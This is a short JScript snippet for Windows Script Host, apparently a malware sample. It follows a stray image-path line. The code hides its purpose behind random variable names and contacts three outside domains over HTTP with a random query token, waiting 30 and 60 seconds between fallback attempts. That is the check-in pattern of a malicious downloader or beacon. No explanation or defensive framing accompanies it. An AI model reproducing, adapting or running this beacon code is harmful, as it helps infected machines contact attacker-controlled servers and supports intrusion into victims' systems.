 function tzeebx(xffnfxgscjtd) {
    rppmeq = WScript.CreateObject('MSXML2.ServerXMLHTTP');
    pupgqbgvgckj = Math.random().toString().substr(2,100);
    try{
        rppmeq.open('GET', xffnfxgscjtd+"?fqmnonqheqbfzhlo="+pupgqbgvgckj, false);
        rppmeq.send();
    }catch(e){ return false; }
    if (rppmeq.status === 200) {
        return true;
    } else {
        return false;
    }
}
if (! tzeebx('http://adv-asp.com.br/video.php')) {
    WScript.sleep(30000);
    if (! tzeebx('http://www.lolizi.com/video.php')) {
        WScript.sleep(60000);
        tzeebx('http://www.villalormeraie.com/video.php');
    }
}